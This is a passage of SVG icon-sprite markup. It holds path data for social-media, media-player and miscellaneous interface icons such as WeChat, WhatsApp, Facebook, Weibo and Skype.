333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 